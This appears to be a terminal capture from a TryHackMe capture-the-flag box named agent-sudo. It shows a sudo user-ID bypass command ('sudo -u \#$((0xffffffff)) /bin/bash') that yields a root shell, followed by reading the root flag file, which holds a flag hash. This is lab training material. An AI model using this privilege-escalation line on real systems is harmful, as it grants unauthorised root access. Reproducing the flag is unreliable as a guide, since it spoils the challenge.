 james@agent-sudo:~$ sudo -u \#$((0xffffffff)) /bin/bash
root@agent-sudo:~# whoami
root
root@agent-sudo:~# cat /root/root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:~#